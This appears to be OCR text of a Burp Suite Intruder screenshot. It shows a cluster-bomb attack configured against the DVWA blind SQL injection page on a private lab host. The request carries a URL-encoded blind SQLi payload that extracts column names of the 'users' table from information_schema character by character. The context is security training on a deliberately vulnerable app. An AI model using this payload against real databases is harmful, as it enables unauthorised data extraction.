 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if(substring((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20and%20table_schema=%27dvwa%27%20limit%20§0§,1),§1§,1)=%27§u§%27,1,0)%20--%20&Submit=Subr
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
3 payload positions
Length: 702